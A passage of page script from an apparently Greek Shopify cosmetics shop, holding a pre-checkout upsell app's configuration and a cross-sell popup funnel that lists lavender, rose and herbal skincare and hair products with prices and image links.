    const appConfig = {"cartIconSelector":"","t":"1417d51f13a3326bbf42a57216b1c20e","widgets":[],"buttonSelectors":{"addToCart":"","checkout":"","buyNow":""},"productFormSelector":"","cartListener":{"cartListenerKey":"","cartListenerCondition":"contains","cartListenerValue":"","cartListenerTriggerMethod":"selector","cartPageListenerSelector":"","cartPageListenerFunction":"","cartDrawerListenerSelector":"","cartDrawerListenerFunction":"","cartCountListenerSelector":"","cartCountListenerFunction":"","listenerType":"dispatch_event","elementType":"","eventName":""},"cartPageDiscountConfig":{"cartPageTotalSelector":"","cartDrawerTotalSelector":"","cartPopupTotalSelector":"","cartPageProductPriceSelector":"","cartDrawerProductPriceSelector":"","cartPopupProductPriceSelector":"","isEnabled":true,"discountCodeConfig":{"cartPageSelector":".cart__footer .totals","cartPagePosition":"before","cartDrawerSelector":".cart-drawer__totals","cartDrawerPosition":"before","cartPopupSelector":"","cartPopupPosition":"after"}},"shop":{"currencyFormat":"{{amount}}{{currencySymbol}}","currencySymbol":"€","currency":"EUR","thousandSeparator":"","decimalSymbol":".","countryCode":"GR","multiCurrency":"enabled","localeCode":"el","offText":"off","isBrandingEnabled":false,"isDeprecatedOffersDisabled":true,"isMultiCurrencyDiscountEnabled":true,"isOnboardingCardDismissed":true,"orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","isCartPageDiscountEnabled":true,"isDiscountCodeApplicable":true,"isAutomaticDiscountEnabled":true,"discountCodeDisplayType":"embedded","discountMethod":"auto"},"resourcesCacheKey":"20260121000643","discountCodeTheme":null,"themeSections":[{"sectionID":"","sectionName":"cart-drawer","sectionType":"cart_drawer","sectionSelector":"#CartDrawer"},{"sectionID":"","sectionName":"template--26923435098444__cart-items","sectionType":"cart_page","sectionSelector":"#shopify-section-template--26923435098444__cart-items"},{"sectionID":"","sectionName":"template--26923435098444__cart-footer","sectionType":"cart_page","sectionSelector":"#shopify-section-template--26923435098444__cart-footer"},{"sectionID":"","sectionName":"cart-icon-bubble","sectionType":"cart_page","sectionSelector":".cart-count-bubble"}],"cartPageOfferDisplayDelay":0,"areSectionsAdded":true};
    const configToStore = { ...appConfig, isShopifyFunctionsEnabled: true };
    window.mrPreCheckoutConfig = configToStore;
    window.mrPreCheckoutFunnels = [];
    window.mrMOPermissionsAllowed = true;
  </script>
  
  
  
    
      
        <script>
          // we're pushing the reference object to mrPreCheckoutFunnels
          window.mrPreCheckoutFunnels.push({"data":[{"version":"v1","id":61324,"funnel_name":"Monk popup NEW","widgetID":462833,"priority":1,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":611288711500,"title":"Special access all products"},{"sp_collection_id":611288645964,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]},{"ruleType":"customer_tag","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":["B2B"],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":12,"isStartTimeEnabled":true,"startDate":"Mon, Dec-01-2025","startTime":"00:45","isEndTimeEnabled":false,"endDate":"","endTime":"","offered_products":[{"id":8762276774220,"sp_variant_id":0,"funnelProductDisplayID":570384,"title":"Hydrolina Λεβάντα για την Ακμή -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":47342968308044,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1713820136"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_eea85d97-8d35-43cf-90a0-4b391575c4c9_400x400.jpg?v=1713820110"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_400x400.jpg?v=1713820142"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570384,"localeCode":"el","title":"3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6950625869962,"sp_variant_id":0,"funnelProductDisplayID":570385,"title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":41497971916938,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_2eb05264-1ece-4a41-9341-128655d80e6b_400x400.jpg?v=1693051254"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic1_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic2_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_389_400x400.jpg?v=1692985191"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570385,"localeCode":"el","title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900889738,"sp_variant_id":0,"funnelProductDisplayID":570386,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921706122,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_48cf7e71-8fc6-4b90-9fb3-b2f869b7bf2d_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_31_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_33_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_529_400x400.jpg?v=1741967864"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570386,"localeCode":"el","title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9271445258572,"sp_variant_id":0,"funnelProductDisplayID":570387,"title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All, Πάρτε 1 στοματικό διάλυμα Χρυσόξυλου  δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":23.97,"variants":[{"id":48811443552588,"price":23.97,"title":"Default Title","compareAtPrice":37.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_ba3352e4-a2ad-4822-a131-b6d32eb4c66d_400x400.jpg?v=1728371802"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_400x400.jpg?v=1728371746"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/15_400x400.jpg?v=1728371751"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1044927_400x400.jpg?v=1728371763"}],"options":[],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570387,"localeCode":"el","title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769973231754,"sp_variant_id":0,"funnelProductDisplayID":570388,"title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":69.99,"variants":[{"id":40706047017098,"price":69.99,"title":"Default Title","compareAtPrice":119.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_141_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_44_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_828_400x400.jpg?v=1762970412"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570388,"localeCode":"el","title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14845502095692,"sp_variant_id":0,"funnelProductDisplayID":570389,"title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.99,"variants":[{"id":52409010520396,"price":59.99,"title":"Default Title","compareAtPrice":99.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8915_400x400.jpg?v=1750839589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8920.webp?v=1750839589"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570389,"localeCode":"el","title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941898342732,"sp_variant_id":0,"funnelProductDisplayID":570390,"title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.98,"variants":[{"id":52780730745164,"price":119.98,"title":"Default Title","compareAtPrice":319.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_e0e672c2-102e-4096-b6d5-c691d09fc068_400x400.jpg?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570390,"localeCode":"el","title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941908533580,"sp_variant_id":0,"funnelProductDisplayID":570391,"title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":139.98,"variants":[{"id":52780753813836,"price":139.98,"title":"Default Title","compareAtPrice":339.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_400x400.jpg?v=1750856333"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570391,"localeCode":"el","title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769931583626,"sp_variant_id":0,"funnelProductDisplayID":570392,"title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":21.99,"variants":[{"id":40705962082442,"price":21.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030343_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030462_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030470_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030478_400x400.jpg?v=1760548264"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570392,"localeCode":"el","title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":15053463454028,"sp_variant_id":0,"funnelProductDisplayID":570393,"title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":53223503069516,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foamcopy_400x400.png?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184130_1_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184225_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR1_df9aff1b-25be-4b3e-9327-9057b5755f87_400x400.png?v=1759232106"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570393,"localeCode":"el","title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203142282,"sp_variant_id":0,"funnelProductDisplayID":570394,"title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811825823882,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030739_400x400.jpg?v=1722466120"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030376_400x400.jpg?v=1722466156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030549_400x400.jpg?v=1722465972"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030701_400x400.jpg?v=1722466018"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570394,"localeCode":"el","title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562536128650,"sp_variant_id":0,"funnelProductDisplayID":570395,"title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514632814730,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_8af47b82-1f52-42c9-9dd1-eb1d192a03f3_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_182_400x400.jpg?v=1690235726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570395,"localeCode":"el","title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":4829293904010,"sp_variant_id":0,"funnelProductDisplayID":570396,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":40811675746442,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078_400x400.jpg?v=1693051269"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f_400x400.jpg?v=1692985364"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570396,"localeCode":"el","title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562532393098,"sp_variant_id":0,"funnelProductDisplayID":570397,"title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514469204106,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/jultsapun_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_22184ce4-8d0c-40fc-a18c-11b33a14bb07_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_185_400x400.jpg?v=1690235480"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570397,"localeCode":"el","title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} 